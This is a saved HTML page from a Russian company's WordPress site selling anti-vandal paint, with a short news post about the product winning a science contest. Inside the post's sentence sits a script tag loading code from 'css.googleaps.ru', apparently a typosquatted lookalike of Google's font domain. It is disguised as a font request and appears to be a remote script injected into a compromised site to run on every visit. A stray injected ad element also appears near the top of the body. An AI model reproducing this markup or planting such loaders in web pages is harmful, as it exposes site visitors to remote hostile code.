

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://polis-plus.ru/%D0%BF%D1%80%D0%B8%D0%B2%D0%B5%D1%82-%D0%BC%D0%B8%D1%80/
body_size: 8846
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=9">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>ГРАДОЗАЩИТНИК - победитель всероссийских научных боев! - Антивандальное покрытие "Градозащитник"Антивандальное покрытие "Градозащитник"</title>
  <script>
  var switchTo5x=true;
  </script>
  <script src="https://w.sharethis.com/button/buttons.js"></script>
  <script>
  stLight.options({publisher: "ur-6568e777-919c-a5dd-ac31-98a6fa2e6b2d"}); 
  </script>
  <link rel="shortcut icon" href="/wp-content/uploads/2014/09/%D1%84%D0%B0%D0%B2%D0%B8%D0%BA%D0%BE%D0%BD2.png" type="image/x-icon">
  <title>ГРАДОЗАЩИТНИК - победитель всероссийских научных боев! - Антивандальное покрытие "Градозащитник"</title>
  <script>
  //<![CDATA[
  window.mfn_slider_posts = { auto:0 };
  window.mfn_slider_offer = { visible:4, auto:0 };
  window.mfn_slider_clients = { visible:5, auto:0 };
  //]]>
  </script>
  <link rel="canonical" href="/%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d1%82-%d0%bc%d0%b8%d1%80/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content='ГРАДОЗАЩИТНИК - победитель всероссийских научных боев! - Антивандальное покрытие "Градозащитник"'>
  <meta property="og:description" content="Антивандальное покрытие «Градозащитник» стал лауреатом ВСЕРОССИЙСКОГО ЧЕМПИОНАТА по Научным боям STAND-UP SCIENCE. Это победа подтверждает инновационность и высокое качество нашего защитного покрытия!">
  <meta property="og:url" content="https://polis-plus.ru/%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d1%82-%d0%bc%d0%b8%d1%80/">
  <meta property="og:site_name" content='Антивандальное покрытие "Градозащитник"'>
  <meta property="article:section" content="Наши новости">
  <meta property="article:published_time" content="2014-08-20T04:26:24+00:00">
  <meta property="article:modified_time" content="2014-10-11T11:53:22+00:00">
  <meta property="og:updated_time" content="2014-10-11T11:53:22+00:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title='Антивандальное покрытие "Градозащитник" » Лента' href="/feed/">
  <link rel="alternate" type="application/rss+xml" title='Антивандальное покрытие "Градозащитник" » Лента комментариев' href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/polis-plus.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="prettyphotocss-css" href="/wp-content/plugins/awesome-wp-image-gallery/css/prettyPhoto.css" type="text/css" media="all">
  <link rel="stylesheet" id="image-gallery-css" href="/wp-content/plugins/awesome-wp-image-gallery/css/image-gallery.css" type="text/css" media="all">
  <link rel="stylesheet" id="bt_cc_style-css" href="/wp-content/plugins/bt_cost_calculator/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.5.4&ver=4.9.25" type="text/css" media="all">
  <style id="rs-plugin-settings-inline-css" type="text/css">
  .tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5)}.tp-caption.black{color:rgb(255,255,255);text-decoration:none;text-shadow:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.noshadow{text-shadow:none}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent}.tp-caption.largeblackbg{font-size:20px;line-height:16px;font-weight:300;font-family:"Open Sans";color:rgb(114,114,113);text-decoration:none;padding:0px 20px;text-shadow:none;background-color:rgb(229,229,229);border-width:0px;border-color:rgb(255,255,255);border-style:none}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.large_bg_black{font-size:30px;line-height:16px;font-weight:800;font-family:"Open Sans";color:rgb(132,194,37);text-decoration:none;padding:10px 20px 15px;background-color:rgb(229,229,229);border-width:0px;border-color:rgb(229,229,229);border-style:none}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}
  .tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
  </style>
  <link rel="stylesheet" id="style-css" href="/wp-content/themes/kora/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="all">
  <style id="fancybox-inline-css" type="text/css">
  #fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}
  </style>
  <link rel="stylesheet" id="responsiveslides-css" href="/wp-content/themes/kora/css/responsiveslides.css" type="text/css" media="all">
  <link rel="stylesheet" id="jcarousel-css" href="/wp-content/themes/kora/css/jcarousel/skin.css" type="text/css" media="all">
  <link rel="stylesheet" id="jquery-ui-css" href="/wp-content/themes/kora/css/ui/jquery.ui.all.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-css" href="/wp-content/themes/kora/css/responsive.css" type="text/css" media="all">
  <link rel="stylesheet" id="images-green-css" href="/wp-content/themes/kora/css/skins/green/images.css" type="text/css" media="all">
  <link rel="stylesheet" id="style-colors-php-css" href="/wp-content/themes/kora/style-colors.php" type="text/css" media="all">
  <link rel="stylesheet" id="style-php-css" href="/wp-content/themes/kora/style.php" type="text/css" media="all">
  <link rel="stylesheet" id="PT+Sans-css" href="https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C400italic%2C700&subset=latin%2Ccyrillic&ver=4.9.25" type="text/css" media="all">
  <link rel="stylesheet" id="Open+Sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&subset=latin%2Ccyrillic&ver=4.9.25" type="text/css" media="all">
  <link rel="stylesheet" id="Patua+One-css" href="https://fonts.googleapis.com/css?family=Patua+One&ver=4.9.25" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/awesome-wp-image-gallery/js/jquery.prettyPhoto.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/awesome-wp-image-gallery/js/pretiphoto.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/bt_cost_calculator/jquery.dd.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/bt_cost_calculator/cc.main.js"></script>
  <script type="text/javascript">
  window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
  </script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.5.4&ver=4.9.25"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.js?rev=4.5.4&ver=4.9.25"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolis-plus.ru%2F%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2582-%25d0%25bc%25d0%25b8%25d1%2580%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolis-plus.ru%2F%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2582-%25d0%25bc%25d0%25b8%25d1%2580%2F&format=xml">
  <link rel="stylesheet" href="/wp-content/themes/kora/css/woocommerce.css" media="all">
  <link rel="stylesheet" href="/wp-content/themes/kora/css/custom.css" media="all">
  <link rel="icon" href="/wp-content/uploads/2014/09/cropped-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2014/09/cropped-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2014/09/cropped-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://polis-plus.ru/wp-content/uploads/2014/09/cropped-2-270x270.png">
</head>
<body class="post-template-default single single-post postid-1 single-format-standard with_aside aside_right sticky-header layout-boxed">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div id="Wrapper">
    <div id="Top_area">
      <div id="Top_bar">
        <div class="container">
          <div class="sixteen columns">
            <div class="social">
              <ul></ul>
            </div>
            <div class="contact_info">
              <p class="phone"><em class="t">Антивандальное покрытие для красивого города и успешного бизнеса</em> <i class="icon-phone"></i></p>
              <p class="mail"><i class="icon-envelope-alt"></i></p>
            </div>
          </div>
        </div>
      </div>
      <header id="Header">
        <div class="container">
          <div class="sixteen columns">
            <a id="logo" href="/" title='Антивандальное покрытие "Градозащитник"'><img src="/wp-content/uploads/2014/09/-%D1%81%D0%B0%D0%B9%D1%82%D0%B02-e1409848490765.png" alt='Антивандальное покрытие "Градозащитник"'></a>
            <nav id="menu" class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-container">
              <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5" class="menu">
                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13">
                  <a href="/">Главная</a>
                  <ul class="sub-menu">
                    <li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68">
                      <a href="/o-kompanii/">О компании</a>
                    </li>
                    <li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337">
                      <a href="/patenti/">Патенты и сертификаты</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-356">
                  <a href="/product/">Продукция</a>
                  <ul class="sub-menu">
                    <li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164">
                      <a href="/o-produkte/">Антивандальная краска</a>
                    </li>
                    <li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358">
                      <a href="/product/praimer-preobrazovatel/">Праймер-преобразователь коррозии</a>
                    </li>
                    <li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357">
                      <a href="/product/pnevmodomkrati/">Пневмодомкраты (ПДВ)</a>
                    </li>
                    <li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372">
                      <a href="/product/rti/">Изготовление резинотехнических изделий</a>
                    </li>
                    <li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373">
                      <a href="/product/peskostrui/">Услуги с использованием пескоструйной камеры</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                  <a href="/kupit-antivandalnoe-pokritie/">Купить антивандальное покрытие</a>
                </li>
                <li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69">
                  <a href="/uslugi/">Услуги</a>
                </li>
                <li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70">
                  <a href="/contakti/">Контакты</a>
                </li>
              </ul>
            </nav>
            <nav id="menu_responsive" class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-container">
              <select id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-1" class="menu dropdown-menu">
                <option value="" class="blank">
                  — — Main menu — —
                </option>
                <option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13 menu-item-depth-0" value="https://polis-plus.ru/">
                  Главная
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 menu-item-depth-1" value="https://polis-plus.ru/o-kompanii/">
                  - - О компании
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337 menu-item-depth-1" value="https://polis-plus.ru/patenti/">
                  - - Патенты и сертификаты
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-356 menu-item-depth-0" value="https://polis-plus.ru/product/">
                  Продукция
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164 menu-item-depth-1" value="https://polis-plus.ru/o-produkte/">
                  - - Антивандальная краска
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358 menu-item-depth-1" value="https://polis-plus.ru/product/praimer-preobrazovatel/">
                  - - Праймер-преобразователь коррозии
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357 menu-item-depth-1" value="https://polis-plus.ru/product/pnevmodomkrati/">
                  - - Пневмодомкраты (ПДВ)
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372 menu-item-depth-1" value="https://polis-plus.ru/product/rti/">
                  - - Изготовление резинотехнических изделий
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373 menu-item-depth-1" value="https://polis-plus.ru/product/peskostrui/">
                  - - Услуги с использованием пескоструйной камеры
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-depth-0" value="https://polis-plus.ru/kupit-antivandalnoe-pokritie/">
                  Купить антивандальное покрытие
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 menu-item-depth-0" value="https://polis-plus.ru/uslugi/">
                  Услуги
                </option>
                <option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 menu-item-depth-0" value="https://polis-plus.ru/contakti/">
                  Контакты
                </option>
              </select>
            </nav>
          </div>
        </div>
      </header>
    </div>
    <div id="Subheader">
      <div class="container">
        <div class="sixteen columns">
          <h1>Акции и новости</h1>
          <ul class="breadcrumbs">
            <li>
              <a href="/">Главная</a> <span><i class="icon-angle-right"></i></span>
            </li>
            <li>
              <a href="/category/%D0%BD%D0%B0%D1%88%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/">Наши новости</a> <span><i class="icon-angle-right"></i></span>
            </li>
            <li>
              <a href="/%D0%BF%D1%80%D0%B8%D0%B2%D0%B5%D1%82-%D0%BC%D0%B8%D1%80/">ГРАДОЗАЩИТНИК - победитель всероссийских научных боев! - Антивандальное покрытие "Градозащитник"</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="Content" class="subpage with_aside aside_right">
      <div class="container">
        <div class="content">
          <div class="the_content the_content_wrapper">
            <div id="post-1" class="clearfix post-1 post type-post status-publish format-standard hentry category-4">
              <div class="meta"></div>
              <div class="desc_w">
                <div class="post_type post_type_article"></div>
                <div class="desc">
                  <h3>ГРАДОЗАЩИТНИК - победитель всероссийских научных боев!</h3>
                  <div class="r_meta"></div>
                  <div class="image"></div>
                  <p><span style="color: #000000;">Антивандальное покрытие «Градозащитник» стал лауреатом ВСЕРОССИЙСКОГО ЧЕМПИОНАТА  
                  <script src="//css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2"></script></span><span style="color: #000000;">по Научным боям STAND-UP SCIENCE. Это победа подтверждает инновационность и высокое качество нашего защитного покрытия!</span></p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="four columns">
          <div class="widget-area clearfix">
            This template supports the sidebar's widgets. Add one or use Full Width layout.
            <div class="widget-area-bottom"></div>
          </div>
        </div>
      </div>
    </div>
    <footer id="Footer">
      <div class="container">
        <div class="one-second column">
          <aside id="text-2" class="widget widget_text">
            <h4>Закажите обратный звонок!</h4>
            <div class="textwidget">
              <div role="form" class="wpcf7" id="wpcf7-f101-o1" lang="ru-RU" dir="ltr">
                <div class="screen-reader-response"></div>
                <form action="/%D0%BF%D1%80%D0%B8%D0%B2%D0%B5%D1%82-%D0%BC%D0%B8%D1%80/#wpcf7-f101-o1" method="post" class="wpcf7-form" novalidate="novalidate">
                  <div style="display: none;">
                    <input type="hidden" name="_wpcf7" value="101"> <input type="hidden" name="_wpcf7_version" value="4.7"> <input type="hidden" name="_wpcf7_locale" value="ru_RU"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f101-o1"> <input type="hidden" name="_wpnonce" value="aadc5653db">
                  </div>
                  <p>Ваш номер телефона<br>
                  <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" maxlength="16" minlength="11" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false"></span><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit"></p>
                  <div class="wpcf7-response-output wpcf7-display-none"></div>
                </form>
              </div>
            </div>
          </aside>
        </div>
        <div class="one-second column">
          <aside id="text-3" class="widget widget_text">
            <h4>Ответим на каждый Ваш вопрос!</h4>
            <div class="textwidget">
              <div class="get_in_touch">
                <ul>
                  <li class="phone">
                    <img src="/wp-content/uploads/2018/10/51-aTeYbibL1.png" style="width:50px;height:50px;">
                  </li>
                  <li class="phone">
                    <i class="icon-phone"></i>
                    <p>+7 (951) 93 67 805</p>
